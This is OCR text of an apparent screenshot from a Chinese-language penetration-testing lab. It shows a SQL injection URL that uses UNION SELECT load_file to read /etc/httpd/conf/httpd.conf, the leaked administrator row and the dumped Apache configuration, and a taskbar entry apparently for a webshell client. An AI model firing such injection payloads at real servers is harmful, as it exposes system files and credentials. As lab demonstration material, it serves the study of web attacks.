 恢复浏览状态
192.168.1.10/sql/?id=2%20UNI
文件管理器
文件管理器
192.168.1.10/sql/?id=2 UNION SELECT load_file('/etc/httpd/conf/httpd.conf'),'b',database(),'d','e'
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
您必须先登录此网络才能访问互联网。 打开网络登录页面
用户ID：2
用户账号：administrator
用户密码：t****s
用户ID：# # This is the main Apache HTTP server configuration file. It contains the # configuration directives that give the server its instructions. # See for detailed
information. # In particular, see # # for a discussion of each configuration directive. # # Do NOT simply read the instructions in here without understanding # what
they do. They're here only as hints or reminders. If you are unsure # consult the online docs. You have been warned. # # Configuration and logfile names: If the
filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32), the # server will use that explicit path. If the filenames do *not*
begin # with "/", the value of ServerRoot is prepended -- so 'log/access_log' # with ServerRoot set to '/www' will be interpreted by the # server as '/www/log
/access_log', where as '/log/access_log' will be # interpreted as '/log/access_log'. # # ServerRoot: The top of the directory tree under which the server's #
configuration, error, and log files are kept. # # Do not add a slash at the end of the directory path. If you point # ServerRoot at a non-local disk, be sure to specify
a local disk on the # Mutex directive, if file-based mutexes are used. If you wish to share the # same ServerRoot for multiple httpd daemons, you will need to
change at # least PidFile. # ServerRoot "/etc/httpd" # # Listen: Allows you to bind Apache to specific IP addresses and/or # ports, instead of the default. See also
the # directive. # # Change this to Listen on specific IP addresses as shown below to # prevent Apache from glomming onto all bound IP addresses. # #Listen
12.34.56.78:80 Listen 80 # # Dynamic Shared Object (DSO) Support # # To be able to use the functionality of a module which was built as a DSO you # have to
place corresponding `LoadModule' lines at this location so the # directives contained in it are actually available _before_ they are used. # Statically compiled
modules (those listed by `httpd -l') do not need # to be loaded here. # # Example: # LoadModule foo_module modules/mod_foo.so # Include
conf.modules.d/*.conf # # If you wish httpd to run as a different user or group, you must run # httpd as root initially and it will switch. # # User/Group: The name
(or #number) of the user/group to run httpd as. # It is usually good practice to create a dedicated user and group for # running httpd, as with most system
services. # User apache Group apache # 'Main' server configuration # # The directives in this section set up the values used by the 'main' # server, which responds
to any requests that aren't handled by a # definition. These values also provide defaults for # any containers you may define later in the file. # # All of these
directives may appear inside containers, # in which case these default settings will be overridden for the # virtual host being defined. # # # ServerAdmin: Your
address, where problems with the server should be # e-mailed. This address appears on some server-generated pages, such # as error documents. e.g.
admin@your-domain.com # ServerAdmin root@localhost # # ServerName gives the name and port that the server uses to identify itself. # This can often be
determined automatically, but we recommend you specify # it explicitly to prevent problems during startup. # # If your host doesn't have a registered DNS name,
enter its IP address here. # #ServerName www.example.com:80 # # Deny access to the entirety of your server's filesystem. You must # explicitly permit access to
web content directories in other # blocks below. # AllowOverride none Require all denied # # Note that from this point forward you must specifically allow #
开始 caidao Mozilla Firefox 菜刀@20160620@caida... EN 9:00